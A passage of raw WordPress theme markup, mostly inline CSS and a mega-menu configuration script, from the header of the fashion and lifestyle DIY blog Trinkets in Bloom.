/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-180h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="90" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/"><div class="tdb-menu-item-text">Wearable-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_44 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_44 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_44 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_44:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_44 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_44 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_44 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .block-mega-child-cats{
					width: 160px;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_44 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":""